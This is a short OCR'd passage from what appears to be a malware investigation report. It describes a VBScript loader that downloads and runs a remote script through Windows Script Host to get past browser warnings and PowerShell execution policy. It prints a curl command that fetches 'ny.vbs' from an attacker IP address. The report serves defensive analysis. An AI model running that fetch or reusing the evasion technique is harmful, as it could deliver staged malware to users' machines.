
VBScript loader on disk, retrieves remote script content directly from
attacker infrastructure, and immediately executes the script using
Windows Script Host. This approach avoids browser download
warnings and bypasses PowerShell execution policy controls while
remaining visually simple enough to reduce user suspicion.
Purpose of this stage:
Transition from browser context to OS level execution
Write and execute a script loader in a single command
Prepare the environment for staged payload delivery
Stage 1: VBScript Downloader
The VBScript loader was recovered directly during investigation
using curl.
curl http://198.13.158.127:5506/ny.vbs -o stage2.vbs